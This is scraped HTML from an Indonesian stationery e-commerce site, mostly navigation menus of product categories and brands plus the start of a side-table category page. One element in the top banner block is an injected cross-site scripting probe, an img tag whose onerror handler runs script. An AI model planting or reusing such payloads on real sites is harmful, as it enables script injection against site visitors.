nav-15-1-3 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationerymurah.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationerymurah.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationerymurah.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationerymurah.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationerymurah.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationerymurah.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationerymurah.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationerymurah.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationerymurah.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationerymurah.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationerymurah.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationerymurah.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationerymurah.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationerymurah.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationerymurah.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationerymurah.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationerymurah.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationerymurah.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationerymurah.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationerymurah.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationerymurah.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationerymurah.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationerymurah.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationerymurah.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationerymurah.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationerymurah.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationerymurah.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationerymurah.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationerymurah.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationerymurah.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationerymurah.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationerymurah.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationerymurah.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationerymurah.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationerymurah.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationerymurah.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationerymurah.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationerymurah.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationerymurah.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationerymurah.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationerymurah.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationerymurah.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationerymurah.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationerymurah.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationerymurah.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationerymurah.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationerymurah.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationerymurah.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationerymurah.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationerymurah.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationerymurah.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationerymurah.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationerymurah.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationerymurah.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationerymurah.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationerymurah.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationerymurah.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationerymurah.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationerymurah.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationerymurah.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationerymurah.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationerymurah.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationerymurah.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationerymurah.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationerymurah.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationerymurah.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationerymurah.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationerymurah.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationerymurah.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationerymurah.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationerymurah.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationerymurah.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationerymurah.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationerymurah.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationerymurah.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationerymurah.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationerymurah.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationerymurah.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationerymurah.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationerymurah.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationerymurah.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationerymurah.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationerymurah.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationerymurah.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationerymurah.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationerymurah.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationerymurah.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationerymurah.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationerymurah.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationerymurah.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationerymurah.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationerymurah.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationerymurah.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationerymurah.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationerymurah.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationerymurah.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationerymurah.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationerymurah.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationerymurah.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationerymurah.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationerymurah.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationerymurah.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationerymurah.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationerymurah.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationerymurah.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationerymurah.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationerymurah.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationerymurah.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationerymurah.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationerymurah.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationerymurah.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationerymurah.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationerymurah.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationerymurah.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationerymurah.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationerymurah.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationerymurah.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationerymurah.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationerymurah.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationerymurah.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationerymurah.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationerymurah.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationerymurah.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationerymurah.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationerymurah.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationerymurah.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationerymurah.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationerymurah.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationerymurah.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationerymurah.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationerymurah.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationerymurah.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationerymurah.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationerymurah.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationerymurah.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationerymurah.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationerymurah.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationerymurah.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationerymurah.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationerymurah.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationerymurah.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationerymurah.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationerymurah.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationerymurah.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationerymurah.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationerymurah.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationerymurah.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationerymurah.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationerymurah.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationerymurah.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationerymurah.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationerymurah.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationerymurah.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationerymurah.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationerymurah.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationerymurah.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationerymurah.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationerymurah.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationerymurah.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationerymurah.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationerymurah.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationerymurah.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationerymurah.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationerymurah.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationerymurah.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationerymurah.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationerymurah.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationerymurah.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationerymurah.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationerymurah.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationerymurah.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationerymurah.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationerymurah.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationerymurah.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationerymurah.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Daftar Harga Stationery Murah Dan Lengkap Di Bina Mandiri" <img src="https://i.ibb.co.com/FbvsQ7RV/stationerymurah-id-1-banner-1400x350.jpg" alt="stationerymurah-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(48);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.stationerymurah.id/" title="Go to Home Page">Home</a> </li>  <li class="item category5"> <a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah.html" title="">Perabot Kantor &amp; Sekolah</a> </li>  <li class="item category64"> <a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor.html" title="">Meja Kantor</a> </li>  <li class="item category565"> <strong>Meja Samping</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Meja Samping Terbaru di Agen Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><p>Membutuhkan Meja Samping ? kunjungi saja ke toko peralatan sekolah terlengkap Bina Mandiri Stationery, kami menyediakan Meja Samping untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Meja Samping - Meja Kantor - Perabot Kantor & Sekolah</p></div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Meja kantor menjadi salah satu bagian dari <strong>peralatan kantor</strong> yang sangat diperlukan dalam penggunaannya 